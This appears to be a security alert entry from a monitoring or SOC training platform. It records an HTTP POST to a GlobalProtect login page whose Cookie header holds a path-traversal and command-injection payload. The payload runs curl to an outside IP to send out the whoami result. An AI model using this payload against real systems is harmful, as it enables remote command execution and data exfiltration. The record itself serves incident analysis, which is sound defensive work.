 Event
destination_address 172.16.17.139
destination_port 20077
time Apr, 18, 2024, 03:09 PM
Raw Log
HTTP Method POST
URL /global-protect/login.esp
HTTP Version HTTP/1.1
Host 172.16.17.139
Cookie SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Content-Type application/x-www-form-urlencoded
Content-Length 158